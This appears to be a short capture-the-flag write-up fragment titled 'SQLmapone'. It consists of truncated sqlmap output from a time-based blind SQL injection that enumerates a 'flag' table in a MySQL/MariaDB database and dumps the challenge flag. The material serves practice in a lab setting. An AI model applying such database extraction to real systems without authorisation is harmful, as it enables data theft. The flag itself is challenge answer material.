 SQLmapone
---
[19:17:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.19.3.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:17:43] [INFO] fetching columns for table 'flag' in databa
ease wait.............................. (done)
[19:17:45] [WARNING] it is very important to not stress the n
do you want sqlmap to try to optimize value(s) for DBMS delay
1
[19:18:14] [INFO] retrieved:
[19:18:24] [INFO] adjusting time delay to 1 second due to goo
flag
[19:18:35] [INFO] retrieved: varchar(100)
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[19:19:13] [INFO] fetching columns for table 'flag' in databa
[19:19:13] [INFO] resumed: 1
[19:19:13] [INFO] resumed: flag
[19:19:13] [INFO] fetching entries for table 'flag' in databa
[19:19:13] [INFO] fetching number of entries for table 'flag'
[19:19:13] [INFO] retrieved: 1
14] [WARNING] reflective value(s) found and filtering out
.............................. (done)
ctfhub{df406387ce73dd887006f3ae}
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{df406387ce73dd887006f3ae} |
+----------------------------------+